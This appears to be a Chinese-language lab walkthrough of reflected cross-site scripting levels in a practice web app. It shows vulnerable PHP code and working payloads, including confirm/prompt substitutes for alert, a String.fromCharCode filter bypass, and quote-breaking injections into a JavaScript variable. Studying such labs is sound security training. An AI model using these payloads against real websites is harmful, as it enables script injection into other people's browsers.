

一.可以使用类似alert的方法来弹窗比如confirm,prompt





二.通过编码绕过,String.fromCharCode()编码来绕过,可以使用hackbar来快速编码

、

、

payload:

/xss/example5.php?name=<script>confirm('xss')</script>

/xss/example5.php?name=<script>prompt('xss')</script>

/xss/example5.php?name=<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 39, 120, 115, 115, 39, 41))</script>









第六关

查看源码:

<script>

var $a= "<?php echo $_GET["name"]; ?>";

</script>

分析:

通过get的方式传入name变量,输入赋值给全局变量a,可以通过闭合双引号或者注释双引号来增加我们的js代码

payload:

/xss/example6.php?name=";alert('xss');"

/xss/example6.php?name=";alert('xss');//







第七关

查看源码:

<script>

var $a= '<?php echo htmlentities($_GET["name"]); ?>';

</script>

分析:

和第八关相似htmlentities()会把字符转换为HTML实体,会将双引号进行编码,但不编码单引号,这里使用的是单引好所以可以继续包含和注释

payload:

/xss/example7.php?name=';alert('xss');'

/xss/example7.php?name=';alert('xss');//

